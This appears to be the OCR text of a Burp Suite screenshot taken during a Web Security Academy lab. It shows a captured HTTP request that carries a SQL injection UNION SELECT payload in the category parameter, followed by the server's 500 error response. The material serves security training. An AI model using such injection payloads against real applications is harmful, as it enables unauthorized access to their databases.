 Burp Suite Community Edition v2.1.04 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://ac971f911f204397801f7211009f002b.web-security-academy.net ?
Request
Raw Params Headers Hex
GET /filter?category=Accessories'+UNION+SELECT+'2GKU4A',NULL,NULL--
HTTP/1.1
Host: ac971f911f204397801f7211009f002b.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer:
https://ac971f911f204397801f7211009f002b.web-security-academy.net/filter?
category=Accessories
Cookie: session=edQwhdEYHefBT0Pf6Gi6zby8e6GkX5Rj
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 500 Internal Server Error
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 23
"Internal Server Error"
? < + > Type a search term 0 matches
Done 147 bytes | 1,081 millis